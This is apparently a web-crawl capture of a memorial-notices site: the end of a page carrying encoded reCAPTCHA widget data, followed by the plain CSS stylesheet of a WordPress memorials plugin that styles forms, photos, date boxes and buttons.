DmMKNwrvCiy3CpzrCjsONwqtow4rCscOQL0nDvzHCs3zDvcKzwoHDswrDoE8Uw783BMKmAsOZw4TDpGbDvwbDgyvDpA5/GgUgwrcYw5jCgAYqS8OfLMOYw6tKfDYswoE+cSnDow/CpsOPw6DDi8OOwrMSwogpw6RrTMKawqAhwqHDrMOew6oLw6jCi8KaWcOkQcOSA8OkLBIlwrYfw7h4J8O/wrwsXgnDqMK4IcKMRQTChcO+wrDDtyDClcKUw7ATwrIYwpMtw4TCmxM1ZMKNal9ULMKVw5BQBTIrwpzCgxHCpx1lw6XDmA3DnU/CuAl9w4Yjwq7Dm01IJErDk3TCk8KZw716w7FFHMKsw4bDt37DvcONwq1yw7vDqcO7w4TCsD3CrcKAw58HUcOBMSbCvcOIwppgSjouw4AZYMKswobCviLCtsOiw7PCmEvCn8OUVg/DiirCkWLCkC5BLsOKPcKOYMKWdMKhw4V2bsKYVQtKw5RLMcKiwoXDlRo8PXAhRlo/w6jCpMKww7IrfcOMOVU2IwVYUsKyJAUYd2JFVA0MwqgKTcKqw5kMwpfDqMOxwph0ODhHPcOTwpskwpXCqMK1ZcOnXcKnw4LChMKGKWABwpjCisKLJMKZScK3wrDCmsOMwppuUGwIcMOtQChxIlE+w6XCsMKQT0tse2ZJOsKDwoFPw7NAw7kwwqMpw7LCtl0/OsOIw6QbRcO/[base64]/CvAMgKnzCqMKlBxDDmcKbK0LDlcK/[base64]/b0LCll5TD0TCisOrGsObw77CgU4uw4RfwoIwwr/DjwUpwrzCqMO7w453wqHDl8K+w7pIc8O4w53CpTcdccOhAsOLMl4aw4Z5CGLCgMKCP8Khw58zNsOQH0/[base64]/[base64]/w5/[base64]/wqLDuMK3wpDDvQVQwrcVwr0dYmwrwpPCjMO8WMOSf8KRdsK0UXUYwpJdw7HDkUXDnw3CqXMzO8KewohPJcO7w7Bqw73Di2LDpkMjw5PDmcO0wpTDkcOPB8Ocw5HDrsKFwokvUcKQWR9Mw6HCr8KWwpnCvn0mPBkcQcK/eFHDkMKUZHjCjsKHw4nDmcOhw53Ci8OgecK0w5rDrcO8c8KTeMKJwoMiJ3vCh2lhRMKnw6rDiMKfVcOmSsOiw4UcClvDpzTDgixeAj5zUgpxIkElwpUcw7EkwpjChMKnA8K0w7rDmVBCM3IvXcK4fwzDh8K3wq7DkMOpc2HCoMOmIDzDpMOeAHjDkxZpwpjChSk/[base64]/CiXnDtG4JSsOSC8Kswqgzwr3CpMOzwoTCqsOLwp9rLMOwwoteBMOZw67Cs2fCjcORwrPCvyBMw7TCoUXCtzfDn8O2VA/Dl0VYw4fChw0Fw6HDsMO1w5jDni/CrcOWw4d+w4TDhUrDvcKgFQM+wp/ClR7Dm8KEQ8OSacObPzHCn3FvK8K2K8OsWzLDp8OfwpJwQCTDoBpyRsKfw6fDg8KZB8OuMsOhMMKpw7TCoEzDjhHDvMKsVMKewoJjw4DCgRF+eHfDjAnClnx6eHN5wqzDql/CmsOkCyXCsMKEYsKHcMKDc0PCpcKPwr/DvcKKXGHDlz3CrjJJwofCmsOQw6/ClsOiw795ZQ3DoMKkwowjb8KTw7LDjhTCv8ODwpTDiRV/[base64]/CkCbDoMK6Dgwjw77ClsOobyLCj8OGE8OOwpkeLcKEw6U3RiJOSShfwqrCocO6IMKUw6TDuMKhIsOLw4MXcMOJHhHDv1/DozPDncKDwpPChS8BwoVfH8KxP8KiJcOGHsOGeBDDgsOSwrgpLA/Cshxhw7DCrg99w6tnUHhVw7gmw5hIw6jCv8KMe8O1DDEPw688F8K5wrPCl8OrdnrCkkINw6QTw6PDosONOEPDkMO+Ul/Dt8KkwpLCs8O+wq7DrMK4D8OBc0jCjMKYD8K3w5MgeCfCisOLwr8fUMKPwqvDo0ghdMOoVMKEwp/CncKGGSbCrMKvBMKBw6/Dl1XCkRrDsMKOGAEZwofDvcOQeXwww4JpwqkKE8OEwp9SGcKnwqbDgG7CrQ87G8Kkw6HCkCBMw5HCjSF5wpFUw6AqwrU4KUXDsRDCkULDkMOaZMOqGcKBw4DCiMK2wp43wofDtMKJFsOVw6V+w5lQRz4VPkQpwp/CmsKgBCzDl8K9esOzI8KDA3fCmcOvwpfDqW4SZiDDjsKkRMOcwpIEbzDDtGE7wp7DpD3CnX/DmcKKasOqTxjDvQDCvFfDqcOKw5DCo8Orwo/DrjsZwrbDoMKXDsOdw5UTc8K0asK7w480LMKqwqVKV8KDw6nCkxkGCkbCtMOkTA1Qwql1w7rCm8KZG8K0wr0dw4bCgcOZOHYHEMKSAsOnwoTCr3HCpsKRw4/CusOaEsOjwq/ChMKcFS/[base64]/DusK/[base64]/DhENowpQPwpfDq3PDnsKnw5hUCA3DqDbClMK5D8Kdw59xw6YEZMOqw7rChHXDgBzDocOeUsOnSXjDuiYoBsOzPRZaw6zCpMO4Wj3DjsKJw4NsaQDDiMKLw5/Dq8O0w55SNlrCvyLCnsOvEmdLUcO/RsK4w6LChMKZNHYtwq4pw43CtsONWsKSdsKjwrMGdBbDtkQ/[base64]/DgcOywokAw4LCgsKvw7jDosKeYS3DrMKIwpBKLcOhw4jChE8Dw4NLLjwmw497wrPDm8KoNy89wpVow4jCncOHAMKAwoMhw6gMOMOIwpQsw4vCkQdcIQg2wpI4w4HCpsK2wpfCrilYwqxrw5jDhEvDucO/wr0dTMKRTTjClDNTc23Dg8OvIMK0wpJyXWrDlQ8aUMO1w7vCgMKew6nCgMOdwqDCiMOdAxfCoMKnIsK8wo7CpwddKcOww6PCmMK5wo/CoF7ChcOJTylddsKdSMK9VC0xdcO6K1zDkMKhDlctw48NIUM8w5zDmsOOw6rCtsOTHAdAwqEuw6g8w5TDrjwvwpkzwpnCj8O9f8KDw5TCp0nCn8KtHx0DQcKNw53CpXkHQQ/Dh3HDlQdkwozDvMKxTxHCuDYVF8OoworDvErDu8O6wrFBw6VnF0QID2VJw7LCr8KswrEFMHvDvjnDvsOFw7TDjwHDncOaAS7DosKZO8K7S8KXwr7ChQDCscKLw6/[base64]/DjsKUF24mwozCrcORwovCvl/[base64]/w6nDrFvCg8Ojwq7Dt3Fuw7EewpTCljXDq8O+wphkJcKgwpvDvsK+fj/CqkJkworCqzcAK8OBwo8oa0nDlcKGV2DCs8O+XcKWEsKXFsKbD0/Ci8O5wqnCgMKswoXCjRRhw79Ow59pwrUPC8KMwqkwdTzChcKGbH/CmEB9CTtjESDDoMOVw5/[base64]/DqEAwNHvCuk3DihkUw4AAwrzCilAuw5bDi8KOwq8FIVvDrW/Cs8KzNVPCi8Kswo9XB8KdwqvDjBVgw6oSwonDlsOAw48Kw45GGG3DiS4sw7EjwpHDiMOrWWjClmFGHVfCicK2wpJ2w7fChR/DhcOow6vCmMK8JkQBwrVow7FkPcOTWMKWw6TDscO8w7/[base64]/Ch3oCNcK0UjTDisOvCcKlw7DCkREnVcK7I1vCq3nDowoEw41gw47ChAnDvU7DiHrCgVJ/YsO2DsKmJcKmdSbDjsKmw6xawoXDm8OBwonCr8OrwpLCpcOzwrrDnMOow5tXQVhsRF3DvcKWMGEpwqsGw4wUwoLCtzXCrsOHGF3CsFHCi1/CvTN+QjbCizx/fmw/wp8Gwqc6RS/CvMK3w5DDrMK1Mg1+wpNHOsO/wocVwqNgDsKow6bCuk88w71Jw7PDpzh3w4N5wrTDrjLDiHTCscOMw63CncKbLMKrwoXDuFofwp16wqt2wpVrR8OVw4lOE0V9CB/DhF7CtsOZw6fCsh3DgMKyBgHDnMKEw7PCpMOhw43CuMKqwo4+wo0UwrJ5cjBUw6xrwpsRwpLDuC/CtV5hDzFXwrTDoDN/[base64]/w7pJw6BCL8OmfHfDglROw4FeOl9mFmXDl8KawpQ+asOCw7zDh8OWw4lFdRB3E8Oaw5Vow55nIShUa0bDhMKkGlnCt8O8w7g+VTDCisKvw7XCgjfDnx7DqcKwRHbDjgU9HHPDgcOFwqrCmsKpVcO7EEpwwqIVw4zCj8OuwrHDhgIeXDs/XE5twp4UwqkXw4NXUcK0wqc6wosowq/CsMOlMMKgWxlFSzvDuMOfw4kXNsKswqI2SMK/wrxQD8O6CMOHecO8AMK+w7nDty/DosKfeG92R8Ojw5F4w6XCn3h0XcKhwr4IJTfDniArEEsUWxrDocK4w67ComPChcOfw6U/w5oewoIlMcKBwr0Fwp4fwqPDiSYFf8Kqw784w7YjwqnCjxEyMFvCpsOxWXMWw5LCtsOmwobCmmjDiMKZOnsIJU01wq4bwpzDpRrDi3B4w65zVnfDmcKvasOmZcKFwr/DqMK0wqHCkhnChEEUw7nDj8KmwqVcf8KMN1PDtsO3X0PDiCJuw65Ywp45HEnCmV9/[base64]/CjyrCnsOBwrHCrwzCuMK2wpbDiFPDkjbDlcKKw5bDt8KNGcODP8Ktw4NeNsK6wpIMw5TCj8K9e8OBwpvDingrw7/Dnwsywpp9wqXCsks2wqTDncKIw7ZWJsKeScOTYGjCpRRdeGALPsKqZcOmw7xYOW3DlU/CtmXDssK4wrHDmyUuwr7DmE/DoAfDpsK3P8OPU8KMwqbDvcOQUMKCw53CqcKZLsKUw4towroXLsK/KMKDd8O3w5BudEfClMOrw57DtVlIIWvCocOTUcOzwql7FsK6w7nCqsKawpDCu8KcwovCmBfCr8O5XMOFEMKzQMKuw70YPMKRwqtfw5gTw7UFWzbCgMKxWsOAUwzDgsKJw4vCnF8vwrkNBVk5wp/Dmh3CqMKew688wochGGbDpcOXe8OwSBgCOcOew6TCiXzCmnjDrcKCT8Kbw4xNw6rCmB8Yw7kiwqrDnsOdTQMnwoxvQ8O5FsOjMmlKwrPDu8KveAovw4PCqmQ3woEeGsK9w506woNvwrlJAMO/wqQNwr0BID0icsO0wqoNwqDDj09cYEfDoSNiw7rDksKww6VrwpjCkn00SMKzZsOETHUIw7k2wozDqMKzFcOGwoI5w6YqQcOhw4MNSwlOEsKENcKsw4/[base64]/K8OBwqXCozDDkmxMHMOBwoNBBcOeBBTCtMOZw7hZM8K+PQrDtMKmwr/[base64]/DvhfDvDrChsOcYcOla3UMw6LDmsKxwoAlPEdawojCuU3CsMOyecKhwod2GgvDsjvDqmlFw50RGjhOw7djw77DncKCAUDCt0HCvcOtTzXCpD/DjsOPwrZ3wo/DjMO2CT7DsEcZOiPDjcOJwoPDpcOYwr9fTsOoS8KSwph6IjcwO8Onw4Y9w5RzDXAcJmwWOcOew78AWykgV1DCiMOMIsKmwqnDlVjDvMKdejvCrz7CnXJFWsK3w6QRw5rCg8KFwo5dwrBOw7YeS2IzB2QTLnnCsMK6TsK/fip8IcO8wrslUcO0w5o/LcKlXAd2w5IVA8KYwqbDucOTbA0kwo91w4zCqy3ChcKWwpxINTbCncKHw4zCsHByIcKWw7PDiEnDqsOdw4wKw6wOIxLCkMOmwo/Dq3XDhcKsb8OxTxIuwqrDtzkYP3k8wqdAwovDlMO1wrjDpMOowp3DhW/[base64]/CrsORcsOcw7fCvGFoI2zCicK5w5HDj8KNCDYZHsKmeR5uwrwtw5TCiMOWwqrCjkvCjmQ2w7dlB8KFI8OtfsKFwrw5w63Dplgxw7pxw6/CjcKtwqA6w5JBwo7DlMKAXioswrB1dsKYWcO/[base64]/CicOowprDoFB0w6TCrHx6w5g+AVV4MsO0UMK0GsK0w5jCnsK4w6LDksKPWR05wrdlVMO3wobClyobM8O2BsOYTcOHw4nCkMOIw4nCrUYsWMOvbMO6YDoXwoXCgcK1I8O5ZsOsa3cswrPCrC4hexE9wo/DhAvCucKAwpPCh1rCtMKXAhnCoMKgC8Onwq/Cq118QsKgcsOAecKiHMOYw7vCnw7CmcKOfWA3wrprHcOdFXJBNcKzMMKmw5zDpsK+w4nCv8OjFsKVXjJGw6rCrsKvw68mwrzDgnHCgMOLwobCp3HCtRfDrF4IwqbCtVdaw6TCtTTDsTB5wo/DmE3DnsKSc2HCmMOlwod/dcKRFFM0O8OBwrY+w7HDrcKpwpvDkh0vLMOfw7TDpsOKwpFdwqRyQcOuXxbDhGjDvMOUwqHCosKVwph5wrHDrmnDoxrCiMK7woFTRWgaSFrCk2vCvwPCrcO5wr/DvcOKJsOOYMOxwrErOsKXwpNjw7Mmwphiwqk5FsKiw7PDkWPCtMKxfGIKC8KewqzDqhQOwoR2fcOQGsOpW2/[base64]/DrMOGBcKdGsOHZsO9w7UdPCtWwrJRMV/CiBjCpcK5w50+wp8/wpMlIHDDssKgdlYcwrbDh8K4wrkgw4rDssOvw48aeDo8woUHw7rCscOgR8KLwqosTcKuw68WPMOew6QXFQnCtRjChxrCocOPd8Kzw4XCjBdow4FKw4trwrofw7hgw7U7wpkNwo/[base64]/P1vDiAEmeMOVDsKOwoZOLsO8wqLCqhcoIFkOw6AqwpPDtsOMwpHCtsOnZ1c\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kwth3+5WVrgHCHgPgkp7FuOxxIqZ0jE/YFkA236k93U\\u003d\x22,1,0,null,1,1769766910341,0,0,[21,255,30,220,195],null,[13,162,208],\x22RC-VIj7sPfOfIamEg\x22,null,null,null,null,null,\x220dAFcWeA4cx-ez6E3Ybe_VJtrPWuSAG-_4A56YNbsyFM_T5jGRXoA0hVdm9pZbMXVqcQcUqIAx9UT0oJ_yiLGoN7nh9ZgiH4eDsw\x22,1769849710284]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4
body_size: 1125
content:
/* SINGLE TEMPLATE (Memorials CSS) */
@import url('https://fonts.googleapis.com/css2?family=Abril+Fatface&display=swap');


/* Style the form container */
.Memorials_form {
    background: transparent;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    padding: 20px;
    width: 95%; /* Adjust the width as needed */
    max-width: 100%; /* Adjust the max-width as needed */
}

/* Style labels */
label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
}

/* Style input and select elements */
input, textarea, select {
    width: 100%;
    padding: 10px;
    margin: 5px 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons */
.gender {
    display: flex;
    justify-content: space-between;
}

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%; /* Adjust the label width as needed */
    font-weight: bold;
    margin: 0;
}

/* Style input elements */
input, textarea {
    width: 50%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive; /* Replace with your desired font */
    font-size: 16px;
}

/* Style radio buttons and select elements as needed */

/* Style submit button */
button {
    width: 100%;
    margin-top: 10px;
}
.Memorials_form .row {
    display: flex;
    justify-content: space-between;
    margin: 5px 0;
}

/* Style labels */
label {
    width: 45%;
    font-weight: bold;
    margin: 0;
}

/* Style input elements and select elements */
input, textarea, select {
    width: 50%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}

/* Style submit button */
input[type="submit"] {
    width: 100%;
    margin-top: 20px; /* Adjust the margin as needed */
    padding: 15px 20px !important; /* Adjust the padding to increase the button's thickness */
    border: none;
    border-radius: 10px;
    background-color: #007BFF; /* Change the background color as needed */
    color: #fff;
    font-size: 16px;
    cursor: pointer;
}

/* Adjust the input element width */
input, textarea, select {
    width: 70%; /* Adjust the input element width as needed */
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-family: 'Your-Attractive-Font', cursive;
    font-size: 16px;
}
#full-name {
    margin-top: 20px; /* Adjust the margin as needed */
}


:root {
    --background-white: #FEFAE0;
    --primary-colour : #BC6C25;
    --secondary : #DDA15E;
    --tertionary:#606C38;
    --text :#283618 ;

  }


.photo {
    max-width: 100%;
    box-shadow:0 10px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19) !important;
    border: 5px solid var(--primary-colour);
    border-radius: 5px;
	width: 100%;
}


p, label, a {
    font-family: "Montserrat", "Times New Roman", sans-serif;
    font-weight: 400;
}


.dates{
    display: flex;
    justify-content: space-between; 
    align-items: center; 
    font-family: "Abril Fatface", "Times New Roman", sans-serif;

}

.dob, .dod {
    display: flex;
    flex: 1;
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour);
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    flex-direction: column;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}
.dob h2, .dob h3, .dod h2, .dod h3 {
    margin: 0;
    padding: 0;
    font-size: 1rem;
}

.single_Memorials{
    max-width: 75%;
    margin: 0 auto;
}

.single_Memorials .first_section {
    display: inline-block;
	    vertical-align: top;
}
.single_Memorials .left {
    width: 29%;
}
.single_Memorials .right {
    width: 69%;
	padding-left: 5%;
}
.pri_Name{
    
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
	font-size: 4rem;
	line-height: 50px;
    
}
.small_dates, .sex {
	font-family: "Abril Fatface", "Times New Roman", sans-serif;
    margin: 5px;
	font-size: 1rem;    
}

.midle-body{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap-reverse;
}
.discription {
  width: 48vw;
  margin: 4vw 2vw;
}

.right-description{
	margin-top: 40px;
}
.right-description div {
    flex: 1; 
    padding: 5px;
    margin: 5px;
    border: 1px solid var(--primary-colour); 
    border-radius: 10px;
    background-color: var(--secondary);
    color: var(--text);
    text-align: center;
    font-family: "Abril Fatface", "Times New Roman", sans-serif;
    font-weight: 100;
    font-size:large;
}
.right-description h3 , .right-description h4 {
    margin: 0;
    padding: 0;
}
.right-description h4, .dates span {
    font-family: 'Montserrat';
    font-weight: 300;

}

.bubble {
    position: relative;
    z-index: -1;
}
.circle1 {
    width: 70px;
    height: 70px;
    background-color: var(--secondary);
    border-radius: 50%;
    position: absolute;
    top: 100px;
    left: 0px;
}
.circle2 {
    width: 50px;
    height: 50px;
    background-color: var(--tertionary);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 100px;
}

.circle3 {
    width: 100px;
    height: 100px;
    background-color:var(--primary-colour);
    border-radius: 50%;
    position: absolute;
    top: 0px;
    left: 10px;
}
.type-memorials footer.entry-footer {
    max-width: 75%;
    margin: 0 auto;
}
h3.entry-title.title-size-md {
    font-size: 35px;
}
.row.Memorials_row img {
    height: 17em;
    object-fit: cover;
}

/* ACHIEVE PAGE CSS */
.Memorials_row .entry-content {
    text-align: center;
    margin-bottom: 50px;
    margin-top: 10px;
}
.Memorials_row h3.entry-title.title-size-md{
    font-size: 30px;
}
a.Memorials_btn {
    background-color: #006ebc;
    color: white;
    padding: 10px;
    width: 100%;
    display: block;
}

.all_btn {
    width: 100%;
	text-align: center;
	    margin-top: 50px;
}

header.page-header {
    margin-bottom: 20px;
}